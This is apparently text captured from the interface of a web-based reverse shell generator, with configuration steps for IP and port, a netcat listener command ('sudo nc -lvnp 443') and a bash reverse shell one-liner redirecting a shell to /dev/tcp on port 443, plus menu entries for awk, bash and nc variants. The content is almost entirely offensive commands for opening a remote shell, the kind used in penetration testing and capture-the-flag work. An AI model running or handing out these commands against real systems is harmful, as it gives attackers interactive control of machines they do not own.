 Reverse Shell Generator
Step 1: Configuration
IP
Port 443 +1
First 1024 ports generally require root privileges!
Step 2: Listener
Advanced
$ sudo nc -lvnp 443
Copy
Step 3: Reverse shell
Advanced
awk
Bash #1
Bash #2
nc #1
$ sh -i >& /dev/tcp/ .1/443 0>&1